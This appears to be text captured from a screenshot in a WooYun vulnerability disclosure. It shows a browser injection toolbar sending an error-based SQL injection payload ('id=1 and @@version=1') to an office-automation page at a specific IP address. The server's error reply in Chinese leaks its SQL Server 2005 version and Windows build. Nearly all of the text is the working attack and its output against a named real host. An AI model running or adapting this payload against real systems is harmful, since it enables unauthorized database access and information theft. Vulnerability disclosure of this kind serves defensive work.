 218.22.96.74:8899/OA/news/viewAffiche.aspx?id=1 and @@version=1
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://218.22.96.74:8899/OA/news/viewAffiche.aspx?id=1 and @@version=1
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
www.wooyun.org